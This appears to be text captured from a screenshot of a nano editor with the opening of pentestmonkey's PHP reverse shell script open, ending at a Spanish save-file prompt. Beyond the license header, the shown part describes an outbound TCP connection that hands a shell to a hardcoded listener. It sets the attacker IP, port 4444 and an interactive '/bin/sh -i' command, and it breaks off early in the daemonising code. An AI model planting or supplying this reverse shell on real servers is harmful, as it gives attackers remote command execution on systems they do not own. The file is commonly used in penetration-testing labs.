 GNU nano 8.0
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.18.0.1';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Nombre del fichero a escribir: php-reverse-shell.php